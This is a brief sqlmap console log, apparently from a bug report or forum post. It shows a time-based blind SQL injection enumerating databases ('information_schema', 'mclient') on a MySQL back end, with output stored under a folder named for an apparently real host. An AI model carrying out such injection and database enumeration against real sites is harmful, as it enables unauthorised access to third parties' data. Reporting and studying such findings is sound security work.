 back-end DBMS: MySQL 5.0.11
[17:18:20] [INFO] fetching database names
[17:18:20] [INFO] fetching number of databases
[17:18:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:18:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[17:18:34] [INFO] retrieved:
[17:18:40] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[17:20:05] [INFO] retrieved: mclient
available databases [2]:
[*] information_schema
[*] mclient
[17:20:40] [INFO] fetched data logged to text files under 'C:\sqlmap\output\dyna
mic.app.m.letv.com'
rg